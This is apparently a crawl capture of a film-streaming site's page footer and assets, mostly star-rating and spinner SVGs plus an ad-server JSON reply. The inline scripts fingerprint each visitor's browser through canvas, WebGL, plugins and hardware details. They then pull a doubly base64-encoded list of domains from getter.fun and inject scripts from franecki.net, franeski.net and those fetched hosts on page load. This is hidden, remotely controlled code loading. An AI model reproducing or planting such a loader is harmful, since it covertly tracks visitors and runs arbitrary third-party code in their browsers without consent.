Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,f1b6b370001e94265a9f6b39cfd09477b,function(){l("franeski.net",head,gfp,true,f1b6b370001e94265a9f6b39cfd09477b,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f1b6b370001e94265a9f6b39cfd09477b,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>
<script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];fab12f4784667110aab7cb058575c9221=function(){needGetter=0;AMSP.loadAsset("ab12f4784667110aab7cb058575c9221","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,fab12f4784667110aab7cb058575c9221,function(){l("franeski.net",head,gfp,true,fab12f4784667110aab7cb058575c9221,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,fab12f4784667110aab7cb058575c9221,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0ebfea3e5d5642d5ba92877421480cf3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://lamafilm.club/wp-content/themes/lama/images/loads.svg
body_size: -29
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="20px" height="20px" viewBox="0 0 128 128" xml:space="preserve"><g><circle cx="16" cy="64" r="16" fill="#cccccc"/><circle cx="16" cy="64" r="14.344" fill="#cccccc" transform="rotate(45 64 64)"/><circle cx="16" cy="64" r="12.531" fill="#cccccc" transform="rotate(90 64 64)"/><circle cx="16" cy="64" r="10.75" fill="#cccccc" transform="rotate(135 64 64)"/><circle cx="16" cy="64" r="10.063" fill="#cccccc" transform="rotate(180 64 64)"/><circle cx="16" cy="64" r="8.063" fill="#cccccc" transform="rotate(225 64 64)"/><circle cx="16" cy="64" r="6.438" fill="#cccccc" transform="rotate(270 64 64)"/><circle cx="16" cy="64" r="5.375" fill="#cccccc" transform="rotate(315 64 64)"/><animateTransform attributeName="transform" type="rotate" values="0 64 64;315 64 64;270 64 64;225 64 64;180 64 64;135 64 64;90 64 64;45 64 64" calcMode="discrete" dur="720ms" repeatCount="indefinite"></animateTransform></g></svg>

--- FILE ---
content_type: text/plain
request_url: https://reichelcormier.bid/candy/?method=adwuid&c=&r=0.9186435874713157
body_size: 369
content:
{"res":{"adwuid":"696cc1080be0d97195175523","update":1}}


--- FILE ---
content_type: image/svg+xml
request_url: https://lamafilm.club/wp-content/plugins/wp-postratings/images/stars/rating_on.svg
body_size: -180
content:
<svg width="24" height="24" xmlns="http://www.w3.org/2000/svg">

 <g>
  <title>Layer 1</title>
  <path fill="#f7900a" id="svg_1" d="m12,17.877l6.831,4.123l-1.813,-7.77l6.035,-5.228l-7.947,-0.674l-3.106,-7.328l-3.106,7.328l-7.947,0.674l6.035,5.228l-1.813,7.77l6.831,-4.123z"/>
 </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://lamafilm.club/wp-content/plugins/wp-postratings/images/stars/rating_half.svg
body_size: -73
content:
<svg width="32" height="32" xmlns="http://www.w3.org/2000/svg">

 <g>
  <title>Layer 1</title>
  <path fill="#f7900a" id="svg_1" d="m16,2.375l-0.90625,2.03125l-3.25,7.3125l-7.9375,0.8125l-2.25,0.25l1.6875,1.5l5.90625,5.34375l-1.65625,7.8125l-0.46875,2.1875l0.03125,0l1.9375,-1.125l6.90625,-3.96875l6.90625,3.96875l1.96875,1.125l-0.46875,-2.1875l-1.65625,-7.8125l5.90625,-5.34375l1.6875,-1.5l-2.25,-0.25l-7.9375,-0.8125l-3.25,-7.3125l-0.90625,-2.03125zm0,4.90625l2.5625,5.78125l0.25,0.5l0.5625,0.0625l6.3125,0.65625l-4.71875,4.25l-0.4375,0.375l0.125,0.5625l1.3125,6.1875l-5.46875,-3.15625l-0.5,-0.28125l0,-14.9375z"/>
 </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://lamafilm.club/wp-content/plugins/wp-postratings/images/stars/rating_off.svg
body_size: -46
content:
<svg width="32" height="32" xmlns="http://www.w3.org/2000/svg">

 <g>
  <title>Layer 1</title>
  <path fill="#cecece" id="svg_1" d="m16,2.125l-0.90625,2.0625l-3.25,7.28125l-7.9375,0.84375l-2.25,0.25l1.6875,1.5l5.90625,5.34375l-1.65625,7.8125l-0.46875,2.1875l1.96875,-1.125l6.90625,-4l6.90625,4l1.96875,1.125l-0.46875,-2.1875l-1.65625,-7.8125l5.90625,-5.34375l1.6875,-1.5l-2.25,-0.25l-7.9375,-0.84375l-3.25,-7.28125l-0.90625,-2.0625zm0,4.90625l2.5625,5.78125l0.25,0.53125l0.5625,0.0625l6.28125,0.65625l-4.6875,4.21875l-0.4375,0.40625l0.125,0.5625l1.3125,6.15625l-5.46875,-3.125l-0.5,-0.3125l-0.5,0.3125l-5.46875,3.125l1.3125,-6.15625l0.125,-0.5625l-0.4375,-0.40625l-4.6875,-4.21875l6.28125,-0.65625l0.5625,-0.0625l0.25,-0.53125l2.5625,-5.78125z"/>
 </g>
</svg>